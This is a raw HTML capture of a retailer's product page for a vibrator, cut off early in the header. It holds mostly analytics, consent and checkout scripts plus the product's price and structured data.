

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/crystal-jelly-vibrator/101381.html
body_size: 47478
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Crystal Jelly Vibrator | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=101381">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=101381",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sex-toys/sex-toys-dildos/dildos-vibrating/crystal-jelly-vibrator/101381.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2008119NO_SIZE","name":"Silky Waterbased Lube 100ml","price":15,"brand":"Ann Summers","category":"sex-essentials-lubes","list":"Items to Match","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Lubricant","dimension11":"Oils & Lotions"},{"id":"2004224NO_SIZE","name":"Buzz Fresh Cleansing Wipes 30 Pack","price":15,"brand":"Ann Summers","category":"sex-essentials-hygiene","list":"Items to Match","position":"2","quantity":1,"dimension7":"Buzz Fresh","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Hygiene","dimension11":"Oils & Lotions"},{"id":"2008977NO_SIZE","name":"Duracell Plus AA x 4","price":7.99,"brand":"Duracell","category":"sex-essentials-batteries","list":"Items to Match","position":"3","quantity":1,"dimension7":"Duracell","dimension8":"Toys","dimension9":"Battery","dimension10":"Battery / Charger","dimension11":"Toys"},{"id":"2003491NO_SIZE","name":"Orgasm Gel 50ml","price":22,"brand":"Ann Summers","category":"Supplements-Stimulants","list":"Items to Match","position":"4","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Stimulant","dimension11":"Oils & Lotions"}],"detail":{"products":[{"id":"101381","name":"Crystal Jelly Vibrator","price":41,"brand":"Ann Summers","category":"dildos-vibrating","quantity":1,"item_group_id":"101381","dimension7":"CORE","dimension8":"Toys","dimension9":"Dildos","dimension10":"Dildo","dimension11":"Toys"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Crystal Jelly Vibrator"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/noibu.js" data-noibu-session-id="VPQF1bH4w4" defer></script>







<link rel="canonical" href="https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/crystal-jelly-vibrator/101381.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Crystal Jelly Vibrator","description":"1009033","mpn":"101381","sku":"101381","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb97b7f39/images/07CPSVAS1029099/07CPSVAS1029099_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4e6470/images/07CPSVAS1029099/07CPSVAS1029099_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a6e5b01/images/07CPSVAS1029099/07CPSVAS1029099_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw08ed6214/images/07CPSVAS1029099/07CPSVAS1029099_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1cc3e9f3/images/07CPSVAS1029099/07CPSVAS1029099_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/sex-toys/sex-toys-dildos/dildos-vibrating/crystal-jelly-vibrator/101381.html","@type":"Offer","priceCurrency":"USD","price":"41.0","availability":"http://schema.org/InStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cj3qbeixibybk2lqp5na-f-b4f793c72-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"111d1b90","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.119.0.0","ak.cport":43218,"ak.gh":"23.52.43.21","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768980314","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==8lAk4XKPRKnfA6EzyTyE1dj+d6LxxBZdVCRGrK8HTm3u1jH0ajsT2oVj3Vk7BbNopdzpku33tvB5SH6VtR+J4qOyznzxO9vDK9W2u4ZmwzKOtOZLR4UvQ4H3q3hrp7xwwmUgXEwXhT43Jxeod5NifItME/[base64]/Ql08wrVguY5Yavkn4DpcnWVeGoaE=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=101381">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
